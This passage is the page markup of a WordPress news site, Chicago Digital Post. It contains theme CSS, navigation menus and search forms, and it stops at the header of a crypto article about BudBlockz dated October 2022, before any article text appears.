.jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-1058 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Wednesday, January 21, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/" data-title="Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?" data-id="1058"  data-prev="https://chicagodigitalpost.com/1055/an-oscilloscope-trigger-for-vintage-video-processors/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/">October 18, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/crypto/" rel="category tag">Crypto</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 3 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a 